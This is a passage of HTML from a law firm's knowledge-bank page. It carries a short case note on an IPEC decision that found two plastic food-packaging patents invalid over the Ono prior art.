						<path d="M58.31,17a11.28,11.28,0,0,0,3.83.67A11.53,11.53,0,0,0,65,17.33a8.6,8.6,0,0,0,2.67-1.19,6.17,6.17,0,0,0,2-2.28,7.34,7.34,0,0,0,.76-3.46V1.62H65.15V9.25a5.72,5.72,0,0,1-.39,2.29,2.54,2.54,0,0,1-1,1.23,3.1,3.1,0,0,1-1.57.39,3.13,3.13,0,0,1-1.61-.4,2.61,2.61,0,0,1-1-1.24,5.75,5.75,0,0,1-.39-2.3V1.62H53.85V10.4a6.81,6.81,0,0,0,1.29,4.29A7,7,0,0,0,58.31,17Z"/>
						<path d="M36.37,5.66a8.48,8.48,0,0,0,0,7.9,7.43,7.43,0,0,0,3,3,9.89,9.89,0,0,0,4.89,1.13,10.06,10.06,0,0,0,4.84-1.08,7.4,7.4,0,0,0,3-2.95,8.3,8.3,0,0,0,1-4,8.51,8.51,0,0,0-.56-3.08,7.44,7.44,0,0,0-1.67-2.58,7.82,7.82,0,0,0-2.81-1.76,10.82,10.82,0,0,0-3.83-.64,10,10,0,0,0-4.89,1.12A7.37,7.37,0,0,0,36.37,5.66ZM41.69,7.1a3.42,3.42,0,0,1,2.58-.95,4.19,4.19,0,0,1,1.54.26,3.12,3.12,0,0,1,1.1.71,2.92,2.92,0,0,1,.66,1.07,4.21,4.21,0,0,1,.23,1.41,3.9,3.9,0,0,1-.41,1.82,2.88,2.88,0,0,1-1.18,1.21,3.92,3.92,0,0,1-1.93.44,3.42,3.42,0,0,1-2.58-1,3.42,3.42,0,0,1-.94-2.52A3.41,3.41,0,0,1,41.69,7.1Z"/>
						<polygon points="26.64 17.38 31.91 17.38 31.91 10.26 38.14 1.64 32.42 1.64 29.16 6.09 25.92 1.64 20.3 1.64 26.64 10.34 26.64 17.38"/>
						<path d="M117.79,12.85a7.16,7.16,0,0,0,1.8,2.6,8,8,0,0,0,2.82,1.67,11.05,11.05,0,0,0,3.63.56,17,17,0,0,0,2.1-.13,12.6,12.6,0,0,0,2-.43,11.21,11.21,0,0,0,2-.81l.2-.11v-4.7l-.58.36a14.15,14.15,0,0,1-1.33.75,9.1,9.1,0,0,1-1.57.56,7.5,7.5,0,0,1-2,.25,4.84,4.84,0,0,1-2.25-.52,3.93,3.93,0,0,1-1.54-1.37,3.38,3.38,0,0,1-.55-1.88,3.35,3.35,0,0,1,.62-2,4.16,4.16,0,0,1,1.68-1.36,5.46,5.46,0,0,1,2.29-.49,6.2,6.2,0,0,1,2.41.43,15.74,15.74,0,0,1,2.15,1.12l.58.36V2.79L132,2.71a18.16,18.16,0,0,0-5.91-1.16,11.73,11.73,0,0,0-3.36.48,8.43,8.43,0,0,0-2.87,1.49,7,7,0,0,0-2,2.55,8.43,8.43,0,0,0-.71,3.55A8.65,8.65,0,0,0,117.79,12.85Z"/>
						<path d="M108,9a5.16,5.16,0,0,0,3,.9,4.24,4.24,0,0,0,3.29-1.27,3.21,3.21,0,0,0,.85-2.19A2.79,2.79,0,0,0,114.78,5a3.13,3.13,0,0,0,2-1.24,2.28,2.28,0,0,0,.38-1.25,1.71,1.71,0,0,0-1-1.66,1.89,1.89,0,0,0-.72-.15,1.65,1.65,0,0,0-1.41.75,1.1,1.1,0,0,0-.14.54.93.93,0,0,0,.89,1h0a.89.89,0,0,0,.77-.46,1,1,0,0,0,.1-.41.82.82,0,0,0-.35-.68l.2,0a.86.86,0,0,1,.72.4.69.69,0,0,1,.07.33,1,1,0,0,1-.6.91,4.09,4.09,0,0,1-1.17.39l-.11,0a3.85,3.85,0,0,0-2.49,1.24,1.9,1.9,0,0,0-.39,1.13,1,1,0,0,0,.91,1.12h.09A1,1,0,0,0,113,5.13a1,1,0,0,0-.36-.13.83.83,0,0,1,.6-.23,1.06,1.06,0,0,1,1,.64,1.4,1.4,0,0,1,.12.58,1.81,1.81,0,0,1-.41,1.12,2.69,2.69,0,0,1-2.34.93,3.64,3.64,0,0,1-2.92-1.15,1.45,1.45,0,0,1-.28-.88A1.58,1.58,0,0,1,109,4.75l.13-.08.25.19a2.24,2.24,0,0,0,1.16.36,1,1,0,0,0,.87-.4.85.85,0,0,0,.11-.36c0-.5-.44-.82-1.13-.82a3.5,3.5,0,0,0-.65.07,2.15,2.15,0,0,1-.11-.78c0-.38.07-1.67,1-2.1a1.65,1.65,0,0,1,.66-.15,1.31,1.31,0,0,1,1.11.53h0a1.09,1.09,0,0,0-.36-.06.9.9,0,0,0-.93.87s0,0,0,0a.85.85,0,0,0,.41.73,1.17,1.17,0,0,0,.63.17,1.21,1.21,0,0,0,1.12-.8,1.34,1.34,0,0,0,.07-.45,1.55,1.55,0,0,0-.74-1.31A2.63,2.63,0,0,0,111.16,0a3.16,3.16,0,0,0-2.22.9,2.44,2.44,0,0,0-.8,1.74,2.33,2.33,0,0,0,.34,1.24,2.65,2.65,0,0,0,.18.27,3.88,3.88,0,0,0-.47.32,3.09,3.09,0,0,0-1.23,2.37A2.62,2.62,0,0,0,107.2,8,2.68,2.68,0,0,0,108,9Z"/>
						<path d="M136.66,16.55a9.89,9.89,0,0,0,4.89,1.13,10.06,10.06,0,0,0,4.84-1.08,7.4,7.4,0,0,0,3-2.95,8.3,8.3,0,0,0,1-4,8.51,8.51,0,0,0-.57-3.08,7.43,7.43,0,0,0-1.67-2.58,7.83,7.83,0,0,0-2.81-1.76,10.82,10.82,0,0,0-3.84-.64,10,10,0,0,0-4.89,1.12,7.37,7.37,0,0,0-3,3,8.49,8.49,0,0,0,0,7.9A7.44,7.44,0,0,0,136.66,16.55ZM139,7.1a3.42,3.42,0,0,1,2.59-.95,4.19,4.19,0,0,1,1.54.26,3.13,3.13,0,0,1,1.1.71,2.91,2.91,0,0,1,.66,1.08,4.21,4.21,0,0,1,.23,1.41,3.9,3.9,0,0,1-.41,1.82,2.88,2.88,0,0,1-1.18,1.21,3.92,3.92,0,0,1-1.93.44,3.42,3.42,0,0,1-2.58-1A3.41,3.41,0,0,1,138,9.61,3.41,3.41,0,0,1,139,7.1Z"/>
						<path d="M93.57,16.82a11,11,0,0,0,4.36.86,18.45,18.45,0,0,0,2.2-.13,20.23,20.23,0,0,0,2.09-.37c.42-.1.73-.19.94-.25l.68-.22.84-.31.24-.09V8.48H98.2v3.77h2v1.08a7.49,7.49,0,0,1-1.46.15,5,5,0,0,1-2.4-.53,3.52,3.52,0,0,1-1.45-1.39,3.89,3.89,0,0,1-.48-1.91,4.51,4.51,0,0,1,.43-1.84,3.76,3.76,0,0,1,1.49-1.6,5.46,5.46,0,0,1,2.93-.68,8.29,8.29,0,0,1,2.71.38,12.1,12.1,0,0,1,2.09,1l.57.33V2.73l-.26-.08c-1-.33-2-.59-2.85-.79a15.28,15.28,0,0,0-3.35-.31,16.18,16.18,0,0,0-2.25.14,9.22,9.22,0,0,0-2.12.58,8.91,8.91,0,0,0-2.15,1.26,6,6,0,0,0-2,2.7,9.45,9.45,0,0,0-.62,3.36,8,8,0,0,0,1.22,4.51A7.32,7.32,0,0,0,93.57,16.82Z"/>
						<polygon points="76.6 9.72 83.83 17.49 88.39 17.49 88.39 1.61 83.13 1.61 83.13 9.46 75.92 1.61 71.37 1.61 71.37 17.49 76.6 17.49 76.6 9.72"/>
						<path d="M13.2,16.15a8.35,8.35,0,0,0,2.07-2.36,7.53,7.53,0,0,0,.89-3.89,8.81,8.81,0,0,0-.36-2.55,7.65,7.65,0,0,0-1-2.08A7.27,7.27,0,0,0,13.42,3.7,7.43,7.43,0,0,0,12.36,3a7.55,7.55,0,0,0-1.44-.63A11,11,0,0,0,9.06,1.9,17.44,17.44,0,0,0,6.6,1.75H0V17.49H8.46A7.53,7.53,0,0,0,13.2,16.15ZM5.27,13.63V5.51H6.82a5.59,5.59,0,0,1,1.87.32,3.06,3.06,0,0,1,1.49,1.22,4.68,4.68,0,0,1,.63,2.64c0,1.61-.38,2.67-1.13,3.15a5.16,5.16,0,0,1-2.86.78Z"/>
					</svg>
				</div>
			</a>

				

			<div class="c-header__site-section-container c-header__de">
				<a href="https://www.dyoung.com/de/wissensdatenbank" class="c-header__site-section">
											  <span class="icon icon--title-knowledge-bank-de ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#title-knowledge-bank-de"></use>
    </svg>
  </span>

									</a>
			</div>
		</div>
	</div>

	<div class="c-header__tools">
		<form class="o-form c-search-form c-header__search" data-behaviour="Search" action="https://www.dyoung.com/de/suche">
			<div class="o-form__group c-search-form__group">
				<label class="o-form__label u-hidden" for="header-search">D Young suchen</label>
				<input class="o-form__input c-form__input--dark c-search-form__input" type="search" id="header-search" name="search" placeholder="Suche" autocomplete="off" />
				<button class="r-btn o-btn--icon c-search-form__btn" type="submit">
					  <span class="icon icon--search ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search"></use>
    </svg>
  </span>

				</button>

				<button class="r-btn o-btn--icon c-search-form__close">
					  <span class="icon icon--close ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#close"></use>
    </svg>
  </span>

				</button>

				<div class="c-search-form__dropdown c-dropdown js-search-dropdown">

				</div>
			</div>
		</form>

		<div class="c-header__languages c-languages" data-behaviour="Language">
			<label class="c-languages__control" for="c-languages-control">

			</label>
			<input type="checkbox" class="u-hidden" id="c-languages-control" />

			<div class="c-languages__list">
						<a href="https://www.dyoung.com/en/knowledgebank/articles/quinn-packaging-v-linpac-packaging-rfærch-plast" class="c-languages__choice no-barba " data-language="en">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>gb_flag</title><g clip-path="url(#clip-path)"><path id="Base" d="M-28.16-1.9H155.45V129.66H-28.16Z" fill="#001468"/><path id="White" d="M-28.16,11.26V-1.9H-8.49L44,40.86v3.29H11.19Zm183.61,0V-1.9H135.78L83.32,40.86v3.29H116.1ZM-28.16,116.5v13.16H-8.49L44,86.9V83.61H11.19Zm183.61,0v13.16H135.78L83.32,86.9V83.61H116.1ZM-28.16,44.15H155.45V83.61H-28.16ZM44-1.9H83.32V129.66H44Z" fill="#fff"/><path id="Red" d="M-28.16-1.9h9.84l55.74,46H21L-28.16,1.39Zm183.61,0h-9.84l-55.74,46h16.39L155.45,1.39ZM-28.16,129.66h9.84l55.74-46H21l-49.18,42.75Zm183.61,0h-9.84l-55.74-46h16.39l49.18,42.76v3.24ZM-28.16,50.72H155.45V77H-28.16ZM50.53-1.9H76.76V129.66H50.53Z" fill="red"/></g></svg>
	</span>
</a>

<a href="https://www.dyoung.com/de/wissensbank/artikel/quinn-packaging-v-linpac-packaging-rfærch-plast" class="c-languages__choice no-barba is-selected-locale" data-language="de">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>germany_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.02" y="-1.31" width="181.88" height="129.91" fill="red"/><rect id="Yellow_" data-name="Yellow " x="-28.02" y="86.38" width="181.88" height="42.22" fill="#ffd200"/><rect id="Black" x="-28.02" y="-1.31" width="181.88" height="42.22" fill="#3e3e3e"/></g></svg>
	</span>
</a>

<a href="/en/about/jp" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>japan_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.75" y="-1.9" width="184.18" height="131.56" fill="#fff"/><circle id="Red" cx="63.65" cy="63.64" r="30.13" fill="red"/></g></svg>
	</span>
</a>

<a href="/en/about/kr" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>korea_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.41" width="178.86" height="127.76" fill="#fff"/><path id="Black" d="M97.13,28.65l11.08,11.08-7.91,7.91L89.22,36.56Z" fill="#3e3e3e"/><path id="Black-2" d="M30.92,28.65,19.84,39.72l7.91,7.91L38.83,36.56Z" fill="#3e3e3e"/><path id="Black-3" d="M97.13,99.11,108.21,88l-7.91-7.91L89.22,91.2Z" fill="#3e3e3e"/><path id="Black-4" d="M30.92,99.11,19.84,88l7.91-7.91L38.83,91.2Z" fill="#3e3e3e"/><path id="Red" d="M64,37A26.86,26.86,0,0,1,90.88,63.84s0,0,0,0H37.17A26.86,26.86,0,0,1,64,37Z" fill="red"/><path id="Blue" d="M64,90.74A26.86,26.86,0,0,1,37.17,63.88H90.88A26.86,26.86,0,0,1,64,90.74ZM77.45,50.45A13.43,13.43,0,1,1,64,63.88,13.43,13.43,0,0,1,77.45,50.45Z" fill="#3b6ac3"/><circle id="Red-2" cx="50.59" cy="63.88" r="13.43" fill="red"/></g></svg>
	</span>
</a>

<a href="" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>china_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-5.67" y="-2.37" width="184.83" height="132.02" fill="red"/><path id="Stars" d="M63.65,66.95a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,66.95Zm0-52.81a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,14.14Zm9.9,16.5a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,73.55,30.64Zm0,19.8A6.6,6.6,0,1,1,67,57h0A6.6,6.6,0,0,1,73.55,50.44Z" fill="#ffd200"/><path id="Star" d="M35.59,24l5,16.42H57L43.75,50.55l5.1,16.4L35.59,56.78,22.33,66.95l5.1-16.4L14.14,40.43H30.55l5-16.42Z" fill="#ffd200"/></g></svg>
	</span>
</a>
			</div>
		</div>

		<form class="o-form c-search-form c-search-form--mobile" data-behaviour="SearchMobile" action="https://www.dyoung.com/de/suche">
			<div class="o-form__group c-search-form__group">
				<label class="o-form__label u-hidden" for="header-search">D Young suchen</label>
				<input class="o-form__input c-form__input--dark c-search-form__input" type="search" id="header-search" name="search" placeholder="Suche" autocomplete="off" />
				<button class="o-btn o-btn--primary c-search-form__btn">Suche   <span class="icon icon--arrow ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>
</button>
			</div>
		</form>
	</div>
</header>

	<div class="site">
		<div class="o-scroll" id="js-scroll" __data-behaviour="ScrollManager">
			<div id="barba-wrapper" class="site-page">
				<div class="barba-container wissensbank">
					<div class="page article ">

	
<div class="page-nav ">
	<div class="wrapper u-split">

				<a class="breadcrumb" href="https://www.dyoung.com/de/wissensdatenbank">
			<div class="breadcrumb__icon">
				  <span class="icon icon--arrow-left ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left"></use>
    </svg>
  </span>

			</div>
			<div class="breadcrumb__text">
				Zurück zu Knowledge Bank
			</div>
		</a>
		
		<div class="share" data-behaviour="Share">
			<input type="checkbox" class="u-hidden" id="share-control" />
			<label class="share__btn" for="share-control">
				<span class="share__icon">
					  <span class="icon icon--share ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#share"></use>
    </svg>
  </span>

				</span>
				<span class="share__text">
					Diese Seite teilen
				</span>
			</label>
			<div class="share__list">
				<a class="share__link js-share" href="https://twitter.com/intent/tweet?url=https://www.dyoung.com/de/wissensbank/artikel/quinn-packaging-v-linpac-packaging-rfærch-plast&text=Quinn%20Packaging%20v%20Linpac%20Packaging%20%26%20R.%20F%C3%A6rch%20Plast%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property" rel="noopener norefferer">
					<span class="share__icon">  <span class="icon icon--social-twitter ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-twitter"></use>
    </svg>
  </span>
</span>
					<span class="share__text">X</span>
				</a>
				<a class="share__link js-share" href="https://www.linkedin.com/shareArticle?url=https://www.dyoung.com/de/wissensbank/artikel/quinn-packaging-v-linpac-packaging-rfærch-plast&title=Quinn%20Packaging%20v%20Linpac%20Packaging%20%26%20R.%20F%C3%A6rch%20Plast%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property" rel="noopener norefferer">
					<span class="share__icon">  <span class="icon icon--social-linkedin ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin"></use>
    </svg>
  </span>
</span>
					<span class="share__text">LinkedIn</span>
				</a>
				<a class="share__link" href="mailto:?subject=Quinn Packaging v Linpac Packaging &amp; R. Færch Plast%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property&amp;body=https://www.dyoung.com/de/wissensbank/artikel/quinn-packaging-v-linpac-packaging-rfærch-plast">
					<span class="share__icon">  <span class="icon icon--social-email ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-email"></use>
    </svg>
  </span>
</span>
					<span class="share__text">Email</span>
				</a>
			</div>
		</div>
	</div>
</div>

	<div class="wrapper-fx">
		<main class="page-main">
			<div class="article__body">

				<div class="section__type">
					<div class="section__title">IP-Fälle und Artikel</div>
				</div>
				<h1 class="article__title s-heading--huge">Quinn Packaging v Linpac Packaging &amp; R. Færch Plast</h1>

								<div class="article__meta">
					<p class="article__date u-text-cyan">20 August 2019</p>

										 
<div class="share--flip" data-behaviour="Share">
	<div class="share__btn">
		<div class="share__icon">
			<div class="icon icon--share">
				<svg>
					<use class="no-barba" xlink:href="#share"></use>
				</svg>
			</div>
		</div>
		<span class="share__title">Teilen</span>
	</div>
	<ul class="r-ul share__items">
		<li class="share__item">
			<a class="share__link share__link--twitter js-share" href="https://twitter.com/intent/tweet?url=https://www.dyoung.com/de/wissensbank/artikel/quinn-packaging-v-linpac-packaging-rfærch-plast&text='Quinn Packaging v Linpac Packaging &amp; R. Færch Plast'&via=dyoungip" target="_blank" rel="noopener norefferer">
				<div class="icon icon--social-twitter">
					<svg>
						<use class="no-barba" xlink:href="#social-twitter"></use>
					</svg>
				</div>
			</a>
		</li>
		<li class="share__item">
			<a class="share__link share__link--linkedin js-share" href="https://www.linkedin.com/shareArticle?url=https://www.dyoung.com/de/wissensbank/artikel/quinn-packaging-v-linpac-packaging-rfærch-plast&title=Quinn Packaging v Linpac Packaging &amp; R. Færch Plast" target="_blank" rel="noopener norefferer">
				<div class="icon icon--social-linkedin">
					<svg>
						<use class="no-barba" xlink:href="#social-linkedin"></use>
					</svg>
				</div>
			</a>
		</li>
		<li class="share__item">
			<a class="share__link share__link--email" href="mailto:?subject='Quinn Packaging v Linpac Packaging &amp; R. Færch Plast'&amp;body=https://www.dyoung.com/de/wissensbank/artikel/quinn-packaging-v-linpac-packaging-rfærch-plast">
				<div class="icon icon--social-email">
					<svg>
						<use class="no-barba" xlink:href="#social-email"></use>
					</svg>
				</div>
			</a>
		</li>
			</ul>
</div>				</div>

								
													<p class="article__intro">In Quinn Packaging v Linpac Packaging &amp; R Færch Plast, the Intellectual Property Enterprise Court (IPEC) of England &amp; Wales has found two patents for plastic food packaging invalid.</p>
				
												
																	

	
			<div class="page__text s-body  s-body--de">
				<p>The patents related to containers typically used by supermarkets for fruits, vegetables, meat and fish. The first involved the introduction of a flange to the packaging so that polyethylene terephthalate (PET) film could be applied instead of a more costly and environmentally damaging three layer material, both allowing for the preservation of the foodstuff without contamination. The second patent again proposed the introduction of a flange but instead advocated the application of a multi-layered material (with each layer containing at least 85% amorphous polyethylene terephthalate (APET)).</p>
<p>Quinn cited one piece of prior art, an Australian patent referred to as Ono. The court held that there was only one question to answer: “... would a skilled person who read Ono in January 2010 and/or November 2011, knowing of the need for a better sealing solution for plastic food trays, have recognised that Ono provided the answer: the idea of creating a flange around the top periphery of the container and putting a suitable adhesive on it?”.</p>
<p>Linpac Packaging and R. Færch Plast’s case was that “... the long felt want proved just how clever the idea of the peripheral flange was in 2010 and 2011 and that Ono would have led the skilled person away from it. Quinn argued that the skilled person, fully aware of the gap in the market, would have grasped immediately that Ono provided the answer.” The court found for Quinn Packaging.</p>
			</div>

										<div class="grey-block s-body">
					<div class="grey-block__inner">
						

						<p>Full details of the case are available at Bailii:</p>

													<a href="https://www.bailii.org/cgi-bin/format.cgi?doc=/ew/cases/EWHC/IPEC/2019/2119.html&amp;query=(.2019.)+AND+(EWHC)+AND+(2119)+AND+((IPEC))" target="_blank" rel="noopener" class="o-btn o-btn--red">Read full Bailii decision</a>
											</div>
				</div>
			
						
								
													

                        


    <div class="cta-block-container">

    
        
                <div class="cta-block ">

                                            <div class="cta-block__media cta-block__media--document">
                            <img class="cta-block__img" src="https://www.dyoung.com/resources/cta/patentnewsletter-dec2025.jpg" alt="Patent-Newsletter Neueste Ausgabe" />
                        </div>
                    
                    <div class="cta-block__body">
                        <div class="cta-block__title">
                            Patent-Newsletter
                                                            <span class="cta-block__title-highlight">Neueste Ausgabe<span>
                                                    </div>

                        
                        <div class="cta-block__actions">
                                                            <a href="https://www.dyoung.com/de/wissensdatenbank/newsletters" class="cta-block__link o-btn o-btn--primary">Neuester Newsletter</a>
                                                                                </div>
                    </div>
                </div>

        
    
    </div>

							</div>
		</main>
		<aside class="page-side">
													<ul class="r-ul article-list">
	<span class="sidebar-title">
		Verwandte Artikel
	</span>
            
        
    	<li class="article-list__item">
    		<a href="https://www.dyoung.com/de/wissensbank/artikel/patent-second-non-medical-use-claims" class="article-list__link" title="Entry title">

				
    			<span class="article-list__body">
    				<h6 class="article-list__title">Second non-medical use claims: guidance on using “relative improvement” features</h6>
    				<span class="article-list__meta">16 Dezember 2025</span>
    			</span>
    		</a>
    	</li>
            
        
    	<li class="article-list__item">
    		<a href="https://www.dyoung.com/de/wissensbank/artikel/epo-patent-applications-colour-drawings" class="article-list__link" title="Entry title">

				
    			<span class="article-list__body">
    				<h6 class="article-list__title">EPO practice &amp; procedure: acceptance of colour drawings in EPO applications</h6>
    				<span class="article-list__meta">16 Dezember 2025</span>
    			</span>
    		</a>
    	</li>
            
        
    	<li class="article-list__item">
    		<a href="https://www.dyoung.com/de/wissensbank/artikel/greentech-worldwide-patent-statistics" class="article-list__link" title="Entry title">

				
    			<span class="article-list__body">
    				<h6 class="article-list__title">Is the appetite for green technology waning? Insights from worldwide patent office statistics</h6>
    				<span class="article-list__meta">16 Dezember 2025</span>
    			</span>
    		</a>
    	</li>
    
</ul>
									
							<ul class="r-ul article-list">
	<span class="sidebar-title">
		Related Webinars
	</span>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/de/webinars/webinar-upc-insights-dec2025" class="article-list__link" title="Entry title">
                
    			<span class="article-list__body">
    				<h6 class="article-list__title">UPC Case Law, Observations &amp; Analysis</h6>
    				<span class="article-list__meta">10 Dezember 2025</span>
    			</span>
    		</a>
    	</li>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/de/webinars/biotech-patent-nov2025" class="article-list__link" title="Entry title">
                
    			<span class="article-list__body">
    				<h6 class="article-list__title">European biotech patent case law</h6>
    				<span class="article-list__meta">18 November 2025</span>
    			</span>
    		</a>
    	</li>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/de/webinars/biotech-patent-jul2025" class="article-list__link" title="Entry title">
                
    			<span class="article-list__body">
    				<h6 class="article-list__title">European biotech patent case law</h6>
    				<span class="article-list__meta">08 Juli 2025</span>
    			</span>
    		</a>
    	</li>
    
</ul>
			
													<ul class="r-ul article-list">
	<span class="sidebar-title">
		Verwandte FAQs &amp; Guides
	</span>
    
		
        <li class="article-list__item">
            <a href="https://www.dyoung.com/de/wissensbank/faqs-und-guides/guide-unified-patent-court-upc" class="article-list__link" title="Entry title">

					                <span class="article-list__media">
	                    <img src="https://www.dyoung.com/resources/media/guide-unified-patent-court-upc/preview/_previewSmall/upcguide_2023-05-19-153654_zmjn.jpg" alt="Upcguide" class="article-list__img" />
	                </span>
				
                <span class="article-list__body">
                    <h6 class="article-list__title">Guide to the Unified Patent Court (UPC)</h6>
                </span>
            </a>
        </li>
    
		
        <li class="article-list__item">
            <a href="https://www.dyoung.com/de/wissensbank/faqs-und-guides/guide-unitary-patent-up" class="article-list__link" title="Entry title">

					                <span class="article-list__media">
	                    <img src="https://www.dyoung.com/resources/media/guide-unitary-patent-up/preview/_previewSmall/upguide.jpg" alt="Upguide" class="article-list__img" />
	                </span>
				
                <span class="article-list__body">
                    <h6 class="article-list__title">Guide to the unitary patent (UP)</h6>
                </span>
            </a>
        </li>
    
		
        <li class="article-list__item">
            <a href="https://www.dyoung.com/de/wissensbank/faqs-und-guides/patents" class="article-list__link" title="Entry title">

				
                <span class="article-list__body">
                    <h6 class="article-list__title">Introduction to Patents</h6>
                </span>
            </a>
        </li>
    </ul>
			
						
								</aside>
	</div>
</div>

					<script id="data" type="application/json">
	{
		"sectionTitle": "Knowledge Bank",
		"sectionUrl": "https://www.dyoung.com/de/wissensdatenbank",
		"sectionKebab": "knowledge-bank-de",
		"enUrl": "https://www.dyoung.com/en/knowledgebank/articles/quinn-packaging-v-linpac-packaging-rfærch-plast",
		"deUrl": "https://www.dyoung.com/de/wissensbank/artikel/quinn-packaging-v-linpac-packaging-rfærch-plast"
	}
</script>
				</div>
			</div>
						

<footer class="footer">
	<div class="footer__top">
		<div class="wrapper">
			<div class="g gm">
				
									<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
						<nav class="r-ul footer-list">
															<a class="footer-list__link" href="https://www.dyoung.com/de/uber">Über</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/team">Team</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/dienstleistungen">Dienstleistungen</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/sektoren">Sektoren</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/mandanten">Mandanten</a>
													</nav>
					</div>
				
									<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
						<nav class="r-ul footer-list">
															<a class="footer-list__link" href="https://www.dyoung.com/de/karriere">Careers</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/impressum-deutsches-büro">Legal Notice (Germany)</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/datenschutzerklärung">Privacy Policy</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/cookies">Cookies-Richtlinie</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/eilige-instruktionen">Eilige Instruktionen</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/mitglieder">LLP List of Members</a>
													</nav>
					</div>
								
				<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
					<a class="footer-list__link" href="https://www.dyoung.com/de/kontakt">Kontakt</a>
					<a class="footer-list__link footer-list__link--red" href="mailto:mail@dyoung.com">mail@dyoung.com</a>
					<a class="footer-list__link" href="tel:+44 (0)20 7269 8550">+44 (0)20 7269 8550</a>

					<ul class="r-ul social-links social-links--footer">

																			<li class="social-links__item">
								<a class="social-links__link" href="https://www.linkedin.com/company/d-young-&amp;-co-llp" target="_blank" rel="noopener" title="Link to D Young's LinkedIn profile">  <span class="icon icon--social-linkedin ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin"></use>
    </svg>
  </span>
</a>
							</li>
						
												
						<li class="social-links__item">
							<a class="social-links__link" href="https://www.dyoung.com/de/feed.rss" target="_blank" rel="noopener" title="Link to D Young's RSS feed">  <span class="icon icon--social-rss ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-rss"></use>
    </svg>
  </span>
</a>
						</li>

					</ul>
				</div>

								
				<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/de/kontakt">London</a>
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/de/kontakt">Munich</a>
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/de/kontakt">Southampton</a>
                				</div>
			</div>
		</div>
	</div>
	
		<div class="footer__bottom">
		<div class="wrapper u-split@tablet">
			<form class="o-form form--newsletter footer__newsletter" action="#action">
				<label class="o-form__label form__label" for="email">Abonnieren Sie unsere IP-News und -Kommunikationen</label>
				<div class="form__input-container">
					<input class="o-form__input form__input" type="email" id="email"  placeholder="E-Mail-Adresse" autocomplete="off" />
					<button class="r-btn o-btn form__btn form__btn--abs modal__opener">  <span class="icon icon--arrow ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>
</button>
				</div>
			</form>

			<span class="footer__copyright">
				&copy; Copyright 2010-2025 D Young &amp; Co. Alle Rechte vorbehalten.
			</span>
		</div>
	</div>
	
</footer>
		</div>
	</div>

	
	<div class="modal-hider" id="newsletter-modal" style="display:none" data-type="newsletter">
		<div class="modal__wrapper u-rel">
    
